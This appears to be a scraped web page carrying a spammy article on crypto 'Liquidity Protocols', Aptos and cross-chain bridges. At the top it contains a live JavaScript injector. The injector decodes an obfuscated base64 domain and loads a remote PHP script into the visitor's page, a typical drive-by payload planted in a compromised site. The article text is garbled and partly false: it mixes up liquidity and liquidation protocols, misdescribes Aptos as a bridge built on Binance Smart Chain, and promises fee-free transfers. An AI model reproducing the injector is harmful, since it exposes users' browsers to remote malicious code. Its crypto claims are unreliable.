const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=d3f729bb”;document.body.appendChild(script);
“Bridge Overwater Crypto Market”
As the cryptocurrency landscape evolves, it is important to understand the complexity of the market and how the various components interact with each other. In this article, we will examine two key concepts that are often misunderstood or overlooked: Liquidity Protocols (LP) and Aptos (APT), and their role in facilitating crosschain bridges.
Liquidity Protocols (LP)
Liquidity Protocols (LPs) play a crucial role in the cryptocurrency market, especially during times of volatility and market stress. LPs are protocols that allow traders to “lock up” their coins in exchange for liquidity tokens that can be used to buy or sell assets on other exchanges.
In traditional markets, traders can simply convert their cryptocurrencies into fiat currencies using a reputable exchange. However, this process often involves significant slippage and fees that can erode a trader’s profit margin. LPs address this issue by providing traders with a decentralized platform to lock up their coins, reducing the risk of price fluctuations and increasing market efficiency.
For example, some exchanges offer LP services that allow users to lock up coins and earn interest on their holdings. This provides protection against market downturns and allows traders to maintain a stable profit margin even when the market is volatile.
Aptos (APT)
Aptos is a new cryptocurrency project that aims to create a decentralized, cross-chain bridge to the Ethereum network. Aptos launched in 2021 and has since gained traction thanks to its unique technology and potential use cases.
The Aptos protocol allows users to transfer assets between different blockchain networks, such as Ethereum, Polkadot, and Solana, without worrying about fees or gas costs. This feature is especially valuable in decentralized finance (DeFi) applications that rely on cross-chain interactions.
One of the key features of Aptos is its ability to support multi-layer 2 scaling solutions, making it an attractive option for developers building DeFi applications on top of Ethereum. In addition, Aptos has a robust testnet and a growing community of developers eager to participate in the development of the project.
Crosschain Bridge

A crosschain bridge is a critical element that facilitates the transfer of assets between different blockchain networks. Crosschain bridges allow users to store their assets on one blockchain and continue to use them on another network, often with lower fees and faster execution times.
Together with Aptos, the protocol provides a decentralized bridge to the Ethereum network, allowing users to transfer assets between blockchains without a central exchange or intermediaries. This feature has significant implications for DeFi applications that rely on cross-chain interactions, such as liquidity pools, token exchanges, and yield management.
The Aptos cross-chain bridge is built on top of the Binance Smart Chain (BSC) platform and supports multi-layer 2 scaling solutions. The bridge uses a novel consensus algorithm that enables fast and secure transactions across different blockchain networks.
Conclusion
In summary, liquidation protocols (LPs) are an essential part of managing market risk and facilitating cross-chain interactions in the cryptocurrency ecosystem. Aptos (APT), on the other hand, represents a significant breakthrough in decentralization and scalability, offering a robust solution for DeFi applications based on cross-chain interactions.
The combination of Aptos’ liquidity protocol and cross-chain bridge has far-reaching implications for the broader cryptocurrency market, allowing users to store their assets on one blockchain while accessing them on another network.
